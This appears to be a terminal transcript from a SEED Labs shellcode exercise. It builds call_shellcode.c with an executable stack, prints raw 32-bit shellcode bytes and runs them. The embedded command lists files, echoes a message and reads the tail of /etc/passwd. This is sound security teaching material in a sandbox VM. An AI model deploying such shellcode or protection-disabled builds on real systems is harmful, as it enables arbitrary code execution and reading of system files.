 [09/25/25]seed@VM:~/.../shellcode$ python3 shellcode_32.py
[09/25/25]seed@VM:~/.../shellcode$ make
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
[09/25/25]seed@VM:~/.../shellcode$ ls
a32.out  call_shellcode.c  Makefile   shellcode_32.py
a64.out  codefile_32       README.md  shellcode_64.py
[09/25/25]seed@VM:~/.../shellcode$ cat codefile_32
�)[1��C �C
          �CG�[H�K
�KP�CT�KH1�1��
              �����/bin/bash*-c*/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *AAAABBBBCCCCDDD
D[09/25/25]seed@VM:~/.../shellcode$ a32.out
\total 60
-rw-rw-r-- 1 seed seed   160 Dec 22  2020 Makefile
-rw-rw-r-- 1 seed seed   312 Dec 22  2020 README.md
-rwxrwxr-x 1 seed seed 15740 Sep 25 08:27 a32.out
-rwxrwxr-x 1 seed seed 16888 Sep 25 08:27 a64.out
-rw-rw-r-- 1 seed seed   476 Dec 22  2020 call_shellcode.c
-rw-rw-r-- 1 seed seed   136 Sep 25 08:26 codefile_32
-rwxrwxr-x 1 seed seed  1221 Dec 22  2020 shellcode_32.py
-rwxrwxr-x 1 seed seed  1295 Dec 22  2020 shellcode_64.py
Hello 32
ftp:x:127:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin